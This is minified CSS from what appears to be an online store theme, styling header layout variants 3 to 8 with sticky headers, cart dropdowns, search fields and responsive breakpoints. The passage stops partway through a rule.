.header-cart.variant-2.dropdown-link:hover .dropdown-container {-webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);border-top-width: 2px;}@media screen and (min-width: 991px) {.page-header.variant-3 .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .page-header.variant-3 .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {top: -15px;bottom: auto;}}@media screen and (max-width: 991px) {.toggleHeader {display: none;}.page-header.variant-3 {position: fixed;height: 50px;padding-bottom: 0;bottom: 0;}body.fly_to_cart .page-header.variant-3 .navbar .header-links {position: static;margin-left: 50px;margin-top: 4px;}body.fly_to_cart .page-header.variant-3 .navbar .header-link.header-cart {display: none;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link {position: static;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right {left: 50%;right: auto;margin-left: -150px;bottom: 50px;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:after, body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:before {display: none;}.page-header.variant-3 .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;}.page-header.variant-3 .navbar:before {display: none;}.page-header.variant-3 .navbar:after {display: none;}.page-header.variant-3 .navbar .header-link.header-cart > a {margin: 0;bottom: 0;}.page-header.variant-3 .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.variant-3 .navbar .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-3 .navbar .header-logo {position: absolute;top: 0;left: 55px;float: left;margin-left: 0;}.page-header.variant-3 .navbar .header-logo svg {fill: #f82e56;max-height: 50px;}.page-header.variant-3 .navbar .header-logo img {max-height: 50px;}.page-header.variant-3 .navbar .header-link.header-search {display: none;}.page-header.variant-3 .navbar .header-links {position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.variant-3 .navbar .header-links .header-link > a {color: #333745;}.page-header.variant-3 .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.variant-3 .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.variant-3 .navbar .menu-toggle i.icon {color: #333745;}.page-header.dark .navbar {background: #333745;}.page-header.dark .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.dark .navbar .header-links .header-link > a {color: #ffffff;}.page-header.dark .navbar .menu-toggle i.icon {color: #ffffff;}}.page-header.variant-4:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-4:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-4:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-4.is-sticky .header-top-row {display: none;}.page-header.variant-4.is-sticky .header-middle-center {display: none;}.page-header.variant-4.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-4.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-4.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-4 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 64px;}.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-4:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-4:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-4:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-4:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-4:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-4:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-4:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-4:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-4:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-4:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search {height: 64px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-4:not(.is-sticky) .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-4:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-4:not(.is-sticky) .header-top-row {padding: 5px 0;min-height: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: none;}.page-header.variant-4:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-4.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-4.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-logo img {float: none;}}.page-header.variant-5:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {text-align: left;font-size: 14px;line-height: 20px;color: #333745;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.page-header.variant-5.is-sticky .header-middle-left {display: none;}.page-header.variant-5.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-5.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-5.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-5 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li:hover > a > .menu-label-alt {top: 2px;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-5:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-5:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-5:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-5:not(.is-sticky) .header-logo {margin: 0;float: none;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-5:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-5:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-5:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;width: 35%;}.page-header.variant-5:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-5:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-5:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;width: 35%;text-align: left;}.page-header.variant-5:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-5:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-5:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-5:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-5:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-5:not(.is-sticky) .header-middle-left {width: calc(100% + 30px);margin-left: -15px;padding: 5px 15px;border-bottom: 1px solid #ededed;}.page-header.variant-5:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-5.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-5.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-6:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-6.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-6.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-6.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-6 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-6:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-6:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-6:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-6:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-6:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-6:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-6:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-6:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-6:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-6:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-6:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-6:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-6:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-6:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-6.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-6.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-6.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-7:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-7:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-7:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-7 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-7.is-sticky .header-top-row {display: none;}.page-header.variant-7.is-sticky .header-middle-center {display: none !important;}.page-header.variant-7.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-7.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-7.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-7:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-7:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-7:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-7:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-7:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;padding: 0 15px;border-left: 1px solid #ededed;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links .dropdown-container, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart .dropdown-container {top: 60px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a {position: relative;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a .badge {right: -8px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 .dropdown-container {top: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a i.icon {font-size: 34px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a .badge {position: absolute;left: auto;right: 10px;top: 0;width: 30px;height: 30px;margin: 0;font-size: 20px;line-height: 30px;border-radius: 50%;}.page-header.variant-7:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 200px;}.page-header.variant-7:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-7:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-7:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 14px;line-height: 20px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;}}.page-header.variant-7.is-sticky .megamenu {padding-right: 100px;padding-left: 250px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 300px;float: none;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-7:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: inline-block;position: relative;width: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-center, .page-header.variant-7:not(.is-sticky) .header-middle-left {display: block;position: relative;width: 100%;overflow: hidden;}.page-header.variant-7:not(.is-sticky) .header-middle-left {max-width: 300px;z-index: 11;overflow: visible;}.page-header.variant-7:not(.is-sticky) .header-middle-right {position: absolute;float: right;z-index: 10;right: 0;width: 100%;text-align: right;top: 5px;}.page-header.variant-7:not(.is-sticky) .header-middle-center {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}.page-header.variant-7:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-7:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-link.header-cart > a {position: static;}.page-header.variant-7:not(.is-sticky) .dropdown-link.header-cart > .dropdown-container {margin-top: 0;width: calc(100% + 30px);margin-left: -15px;margin-right: -15px;}.page-header.variant-7.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-7.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-7.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-link.header-search {min-width: 250px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-logo {min-width: 160px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-middle-right .header-link.header-cart {padding: 0 10px;}.page-header.variant-8:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-8:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-top-left {width: 30%;}.page-header.variant-8:not(.is-sticky) .header-top-right {width: 70%;}.page-header.variant-8:not(.is-sticky) .header-custom-text > div {display: inline-block;}.page-header.variant-8:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-8 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-8.is-sticky .header-top-row {display: none;}.page-header.variant-8.is-sticky .header-middle-row {width: 100%;text-align: center;position: relative;}.page-header.variant-8.is-sticky .header-middle-center, .page-header.variant-8.is-sticky .header-middle-right {display: none !important;}@media screen and (min-width: 992px) {.page-header.variant-8 .nav-department {margin-left: -15px;}.page-header.variant-8 .header-links {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-8.is-sticky .navbar {min-height: 42px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}.page-header.variant-8.is-sticky .header-logo {float: none;position: absolute;margin: 0;left: 0;right: 0;height: 100%;line-height: inherit;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-8.is-sticky .header-logo > a {display: inline-block;z-index: 1;position: relative;}.page-header.variant-8.is-sticky .header-logo img, .page-header.variant-8.is-sticky .header-logo svg {max-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row {background: #ffffff;min-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8.is-sticky .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-8.is-sticky .header-bottom-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-8:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-8:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;width: 550px;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 250px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row {background: #f8f8f8;min-height: 42px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8:not(.is-sticky) .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: top;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-bottom-left {display: table-cell;vertical-align: top;padding: 0 15px 0 0;text-align: left;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 350px;float: none;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 